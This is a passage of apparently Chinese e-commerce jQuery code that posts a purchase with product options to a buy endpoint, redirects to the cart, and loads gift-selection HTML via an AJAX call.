		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		   
				 location="../cart/";
		  })  
	   
	 
	 })
	 
	  //选择赠品
	 
	 $('#select_zp').change(function(){
	   
	 
		var v=$(this).val();
		$.post("../ajax/zp.php",{id:v},function(msg){
		
		  $('.zp').html(msg);
		
		})
									 
	 })
	 
	 
	
	
  })
  